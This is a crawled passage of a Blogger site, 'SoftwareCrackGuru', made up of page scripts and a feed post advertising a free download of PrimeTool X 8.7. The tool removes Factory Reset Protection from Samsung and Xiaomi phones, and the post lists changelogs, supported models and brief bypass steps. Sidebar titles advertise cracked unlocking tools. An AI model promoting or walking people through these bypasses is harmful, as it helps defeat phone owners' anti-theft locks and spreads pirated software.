''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2026.01.20.0 Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Tpgm7c_KJFfDsH1asdZRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006177761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default/-/Drivers?alt=json-in-script&max-results=3&callback=jQuery1124032317799430665617_1769006173977&_=1769006173978
body_size: 10551
content:
// API callback
jQuery1124032317799430665617_1769006173977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-20T16:49:42.236+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Drivers?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/search\/label\/Drivers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Drivers\/-\/Drivers?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"139"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-1549563088523017543"},"published":{"$t":"2026-01-04T09:35:00.000+05:30"},"updated":{"$t":"2026-01-04T09:35:18.902+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"}],"title":{"type":"text","$t":"PrimeTool X 8.7 With Drivers Free Download (All Version)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"164\" data-start=\"91\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrime Tool X 8.7 – The Ultimate FRP Unlocking and Driver Installation Tool\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"451\" data-start=\"190\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA powerful application called PrimeTool X was created to assist users in getting past Samsung and Xiaomi devices' Factory Reset Protection (FRP) locks.  It is a must-have for technicians and mobile repair specialists since it also comes with necessary drivers for MediaTek and USB Dk.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"605\" data-start=\"453\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe user-friendly interface and modern GUI of this tool ensure an easy FRP lock unlocking and driver installation process.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"605\" data-start=\"453\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E📢 PrimeToolX 8.7 Update is Ready\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis new version makes things easier. You don’t need Zadig for Qualcomm phones now. Just connect using the normal Qualcomm port. The community tab is removed, and the software is now lighter. New phone models are added. You can also remove FRP from all Samsung phones with Android 16.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeESSPCMavNawvY3DUevasqqrt7nNUYSHMhb-sI14JKGu8D8wt5hQAq9bk8CcKMxNC4QbFzo1GYWDpeT4zMDlUJGsBOlPCztC7gROp8QSKsPjNnyw1cgOBhHVUtfCBfIRDfmaROH7X0fg9_-bDntM5DWRO5-IE8PTPLKOvve8bvTATdxtnDHpQdo2nbomC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"712\" data-original-width=\"1152\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgeESSPCMavNawvY3DUevasqqrt7nNUYSHMhb-sI14JKGu8D8wt5hQAq9bk8CcKMxNC4QbFzo1GYWDpeT4zMDlUJGsBOlPCztC7gROp8QSKsPjNnyw1cgOBhHVUtfCBfIRDfmaROH7X0fg9_-bDntM5DWRO5-IE8PTPLKOvve8bvTATdxtnDHpQdo2nbomC=w640-h396\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"605\" data-start=\"453\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkVn4RDnEYRR371dEGO6A9yj5YvXe1m8rcOPyvs3-E0oaEqPpHykqzvj9tuj9S3-5y2mSZZkhhWGDHDnqPOk8Pm6n5H9bzeOMHlEPAvkZ7OL0Mm3FME_SOs3wITHCofnkSqyWkEY3ihDeufo074PnCdV8uaC4X9Aow3OHjERpu3Oxopo2KH-ix-yDeZqm2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"712\" data-original-width=\"1152\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkVn4RDnEYRR371dEGO6A9yj5YvXe1m8rcOPyvs3-E0oaEqPpHykqzvj9tuj9S3-5y2mSZZkhhWGDHDnqPOk8Pm6n5H9bzeOMHlEPAvkZ7OL0Mm3FME_SOs3wITHCofnkSqyWkEY3ihDeufo074PnCdV8uaC4X9Aow3OHjERpu3Oxopo2KH-ix-yDeZqm2=w640-h396\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipKYaQoVB688fN6fZgbdGknNqfCIImsoqQmaF9CHmT94n0tzhY4NUSHLzmBwohgeeac2aZ2GAx7yGora0v1-lcDIw4nor32LRAe9cszO-inyFoDYtoNhqLur06YYIUhn0zD2_LhX1bDMkNFu0qlxRdhMqgIf9WaDZkFIJcng5fdXiGVNnn6Sadc7lByWQC\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"712\" data-original-width=\"1152\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipKYaQoVB688fN6fZgbdGknNqfCIImsoqQmaF9CHmT94n0tzhY4NUSHLzmBwohgeeac2aZ2GAx7yGora0v1-lcDIw4nor32LRAe9cszO-inyFoDYtoNhqLur06YYIUhn0zD2_LhX1bDMkNFu0qlxRdhMqgIf9WaDZkFIJcng5fdXiGVNnn6Sadc7lByWQC=w640-h396\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRra1BSixe_Awl1NTup9NyOdA3clKa9H4DAs6v7dGuhd74IBjRC33m9qZA6onRdAnr-JGdqdNjvF6gjV4f7_N1ILN2wnJmB7HP1VlpkC-_9jm2dDJ27ANBjm60MfJujGm1chJsjGwjpHXbo9txdKJt-2UOjVmzrmXyGgqCta_0Vfqi8ZgNktBq8WT7UqQ9\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"712\" data-original-width=\"1152\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRra1BSixe_Awl1NTup9NyOdA3clKa9H4DAs6v7dGuhd74IBjRC33m9qZA6onRdAnr-JGdqdNjvF6gjV4f7_N1ILN2wnJmB7HP1VlpkC-_9jm2dDJ27ANBjm60MfJujGm1chJsjGwjpHXbo9txdKJt-2UOjVmzrmXyGgqCta_0Vfqi8ZgNktBq8WT7UqQ9=w640-h396\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2 data-end=\"639\" data-start=\"607\"\u003E\u003Cstrong data-end=\"637\" data-start=\"610\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFeatures of PrimeTool X\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"861\" data-start=\"640\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Supports FRP removal for Samsung and Xiaomi devices [Xiaomi Redmi A3 Device support only]\u003Cbr data-end=\"696\" data-start=\"693\" \/\u003E\n✅ Works in \u003Cstrong data-end=\"727\" data-start=\"707\"\u003EPreloader | Brom\u003C\/strong\u003E mode\u003Cbr data-end=\"735\" data-start=\"732\" \/\u003E\n✅ Includes driver installation for \u003Cstrong data-end=\"782\" data-start=\"770\"\u003EMediaTek\u003C\/strong\u003E and \u003Cstrong data-end=\"796\" data-start=\"787\"\u003EUsbDk\u003C\/strong\u003E\u003Cbr data-end=\"799\" data-start=\"796\" \/\u003E\n✅ Simple and modern user interface\u003Cbr data-end=\"836\" data-start=\"833\" \/\u003E\n✅ One-click FRP removal\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"861\" data-start=\"640\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChangelog!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E📢 PrimeToolX V8.7 – Update Released\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E📝 Changelog \u0026amp; New Features\u003C\/h4\u003E\n\u003Cp\u003E🔹 \u003Cstrong\u003E1. Qualcomm Connection Update\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ Zadig is no longer needed for new Qualcomm models\u003C\/li\u003E\n\u003Cli\u003E✅ Connect directly via Qualcomm HS-USB QDLoader 9008 port\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🔹 \u003Cstrong\u003E2. Interface Changes\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ Community tab removed\u003C\/li\u003E\n\u003Cli\u003E✅ Software is now lighter and faster\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🔹 \u003Cstrong\u003E3. Device Support\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ New models and binaries added\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E🔹 \u003Cstrong\u003E4. Samsung FRP Update\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E✅ FRP removal now supported for all Samsung devices on Android 16\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E🛠️ PrimeToolX by GSM Prime V8.2 – Changelog (Samsung Android 16 Support)\u003C\/h3\u003E\n\u003Ch4\u003E✅ New Device Support Added:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EGalaxy A02 (All variants)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A02s (A025M)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A03s (All)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A04 \/ A04e \/ A05 (All)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A05s:\n\u003Cul\u003E\n\u003Cli\u003EA057F U8 \/ U9\u003C\/li\u003E\n\u003Cli\u003EA057G U7\u003C\/li\u003E\n\u003Cli\u003EA057M UA \/ UB\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy A06 (All)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A10s \/ A11 \/ A20s (All + A207M)\u003C\/li\u003E\n\u003Cli\u003EGalaxy A11:\n\u003Cul\u003E\n\u003Cli\u003EA115F U6\u003C\/li\u003E\n\u003Cli\u003EA115M U5\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EGalaxy A23:\n\u003Cul\u003E\n\u003Cli\u003EA235F UA\u003C\/li\u003E\n\u003Cli\u003EA235M UB\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E🔧 New Features:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EEnable ADB\u003C\/strong\u003E: One-click method to activate ADB on supported devices.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ERemove FRP\u003C\/strong\u003E: Fast FRP bypass with patch option.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EPatch Device\u003C\/strong\u003E: Final step to complete FRP removal and stabilize ADB.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4\u003E📋 Method Steps:\u003C\/h4\u003E\n\u003Col\u003E\n\u003Cli\u003EEnable ADB\u003C\/li\u003E\n\u003Cli\u003ERemove FRP\u003C\/li\u003E\n\u003Cli\u003EPatch your device\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch4\u003E📌 Compatibility:\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EAndroid Version\u003C\/strong\u003E: Fully supports Android 16\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EConnection Mode\u003C\/strong\u003E: Device must be powered on\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EChipset Support\u003C\/strong\u003E: All chipsets supported\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003E🛠 PrimeToolX 8.1 – What's New\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cp\u003E✅ \u003Cstrong\u003ENo more Zadig needed for new Qualcomm models\u003C\/strong\u003E\u003Cbr \/\u003E\nJust connect via \u003Cstrong\u003EQualcomm HS-USB QDLoader 9008\u003C\/strong\u003E port — simple and direct.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E🌐 \u003Cstrong\u003ENew “Community” tab added\u003C\/strong\u003E\u003Cbr \/\u003E\nJoin the community ranking and see how you stack up!\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Cp\u003E📱 \u003Cstrong\u003ENew models and binaries supported\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ESamsung Galaxy A05s A057M | UB\u003C\/li\u003E\n\u003Cli\u003ESamsung Galaxy A05s A057F | U9\u003C\/li\u003E\n\u003Cli\u003ESamsung Galaxy A05s A057G | U7\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E🛠️ \u003Cstrong\u003EPrime Tool X v7.4.2 – Free Latest Version Download (2025)\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E📅 \u003Cstrong\u003EChangelog Highlights\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E✅ \u003Cstrong\u003ENewly Supported Models \u0026amp; Variants\u003C\/strong\u003E\u003C\/div\u003E\n\u003Ch3\u003E📱 \u003Cstrong\u003ESamsung Support\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\u003Cth\u003EModel\u003C\/th\u003E\u003Cth\u003EVariant \/ Bit Support\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A02\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A02s\u003C\/td\u003E\u003Ctd\u003EA025M – Bit 9\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A03s\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A04\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A04e\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A05\u003C\/td\u003E\u003Ctd\u003EAll variants – Full Bit\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd\u003ESamsung A05s\u003C\/td\u003E\u003Ctd\u003EA057F – Bit 